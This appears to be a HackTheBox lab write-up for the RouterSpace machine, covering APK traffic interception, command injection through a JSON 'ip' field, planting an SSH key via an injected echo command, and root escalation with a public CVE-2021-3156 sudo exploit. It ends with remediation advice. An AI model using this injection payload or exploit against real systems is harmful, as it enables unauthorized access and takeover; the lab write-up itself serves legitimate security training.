This is a writeup for the RouterSpace machine from the HackTheBox site.
Enumeration #
First, let’s start with a scan of our target with the following command:
nmap -sV 10.129.175.15
Two TCP ports are discovered:

- 22/tcp : SSH port
- 80/tcp : HTTP web server
Let’s go to the site and see if we can find some information.
The site presents us with an application to connect our router to “routerspace”. In addition to this information we have the possibility to download the application in .apk format.
Exploit #
I first tried to analyze the application with APKtool. But I didn’t find anything special. So I will try to install it with the help of an emulator.
After testing several emulation solutions, I finally chose Anbox. To install it on kali I followed the following guide:
How to install Anbox on Debian
After starting Anbox, I start Burp in listening mode on all interfaces, then I set adb with the burp proxy with the following command:
adb shell settings put global http_proxy 192.168.250.1:8080
I then install the application with the following command:
adb install RouterSpace.apk
After starting the application and testing the connection, I notice that burp is intercepting packets to “http://routerspace.htb”. So I add this domain to the “/etc/hosts” file.

While analyzing the packet sent by the application I notice a json IP field.

By adding “;” I can insert a command that the remote host interprets as a command. Perfect!
After some tests I realize that I can’t launch a reverse shell, possibly there are firewall rules that block. To be confirmed…
Another solution is to use SSH to get access. I check if there is a ‘.ssh’ folder for the user paul :

It exists, so I generate keys:
┌──(kali㉿kali)-[~]
└─$ ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/home/kali/.ssh/id_rsa):
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /home/kali/.ssh/id_rsa
Your public key has been saved in /home/kali/.ssh/id_rsa.pub
The key fingerprint is:
SHA256:UbAb/Eaflsqf/Wneee+yy26b+ZymMNXYfXH7oxac8/E kali@kali
The key's randomart image is:
+---[RSA 3072]----+
| ... |
| . o |
| = . ..|
| * . o+ =|
| S o *o.+o|
| o o.= .o|
| oo +.+|
| .o=+BE|
| +=#&X|
+----[SHA256]-----+
Then I add my public key in the “authorized_jeys” file with the following command:
"ip":";echo 'ssh-rsa [public_key] kali@kali'>> ~/.ssh/authorized_keys"

I can now connect in SSH and get the first flag.
Privilege escalation #
To start I’ll use linPeas to do a first exploit tracking on the machine. But I have indeed the impression that IPtables rules are blocking my requests:

To transfer my file I will use “scp” with the following command:
┌──(kali㉿kali)-[~]
└─$ scp linpeas.sh paul@10.10.11.148:~/
linpeas.sh 100% 748KB 8.4MB/s 00:00
After running the script, I notice that the machine uses a version of sudo that is exploitable (CVE-2021-3156). After some research I find this script which allows to create a root shell:
[GitHub - mohinparamasivam/Sudo-1.8.31-Root-Exploit: Root shell PoC for CVE-2021-3156Root shell PoC for CVE-2021-3156. Contribute to mohinparamasivam/Sudo-1.8.31-Root-Exploit development by creating an account on GitHub.

And indeed after executing the code, I get a root shell and I can recover the last flag!
Recommendations #
To patch this host I think it would be necessary to perform a number of actions:
- Secure the application to avoid code injection
- Run the service with a user who does not have SSH access
- Update the sudo version to a more secure one

